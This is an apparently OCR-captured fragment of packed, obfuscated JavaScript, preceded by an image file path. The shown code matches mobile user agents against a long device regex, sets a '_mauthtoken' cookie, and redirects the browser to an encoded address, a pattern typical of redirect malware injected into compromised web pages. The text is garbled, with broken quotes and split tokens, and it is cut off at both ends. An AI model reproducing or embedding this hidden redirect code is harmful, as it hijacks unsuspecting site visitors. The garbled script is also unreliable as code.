
g|5U\\-a|5Z(5Y|12|21|32|60|\\-[2-
7]|i\\-)|5X|66|6a|6c|6b|5V(5T|62)|5W\\/|5S(6d|q|68|5w|x|5e)|4
m(f|h\\-|Z|p\\-)|4n\\/|11(c(\\-|0|1)|47|Q|R|T)|4o\\-|4l|4k(\\-
|m)|4h\\-0|4i(45|4j)|5f(O|P|4q|V|4w)|4x(4v|x)|4u(f|h\\-|v\\-|v
)|4r(f|4s)|4t(18|50)|4g(4f|10|18)|14(3Z|41)|42\\-|3Y\\-
|3X(i|m)|3U\\-|t\\-y|3V(C|3W)|E(H|m\\-
|43|44)|4d\\-9|M(\\.b|F|4e)|4c|4b|46|48|4a(4y|j)|4z(40|5[0-
3]|\\-v)|4Y|4Z|51|4X(52|53|60|61|H|4W|4T|4U|4V|55)|56(\\-|
)|5c|5d|5b(g |5a|57)|58|59|4S|4R\\-|4F|4G|4H\\-/i.17(a.4E(0,4)))
{4D 1e=1h 19(1h 19().4A()+4B);1d.1k=”16=1;
4C=/;4I=”+1e.4J();1j.4P=b}}})(1f.4Q||1f.4O||1j.1i,\’4N://4K.4L/4M/?
5B&\’)}’,62,386,’|||||||||||||||01||||te|||||||ma|||||||ny|mo
|if|go|od|pl|wa|ts|g1|ip|70|ck|pt|os|ad|up|er|al|ar|mc|nd|ll
|ri|co|it|iris|ac|ai|oo||se|||ta|_|_mauthtoken|test||Date|bi|mo
bile|do|document|tdate|navigator|ca|new|opera|window|cookie
|indexOf|ic|k0|esl8|ze|fly|g560|fetc|libw|lynx|ez|em|dica|dmo
b|xo|cr|devi|me|ui|ds|ul|m3ga|l2|gene|el|m50|m1|lg|ibro|ide
a|ig01|iac|i230|aw|tc|klon|ikom|im1k|jemu|jigs|kddi|||jbro|ja|i
nno|ipaq|kgt|hu|tp|un|haie|hcit|le|no|keji|gr|xi|kyo|hd|hs|ht|d
c|kpt|hp|hei|hi|kwc|gf|cdm|re|plucker|pocket|psp|ixi|phone|o